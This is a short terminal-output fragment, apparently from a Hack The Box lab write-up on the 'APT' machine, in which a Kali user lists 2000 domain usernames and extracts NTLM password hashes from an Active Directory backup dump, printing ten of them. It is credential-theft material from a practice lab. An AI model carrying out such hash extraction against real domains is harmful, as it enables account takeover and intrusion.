 ┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ wc -l users
2000 users
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ head -n 10 users
Administrator
Guest
DefaultAccount
APT$
krbtgt
jeb.sloan
ranson.mejia
unice.daugherty
kazuo.deleon
dacy.frederick
┌──(kali㉿kali)-[~/htb-labs/APT]
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ cat backup_ad_dump | grep ::: | cut -d: -f 3-4 > hashes
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ wc -l hashes
2000 hashes
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ head -n 10 hashes
aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe
aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb
aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211
aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30
aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab
aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187
aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d
aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$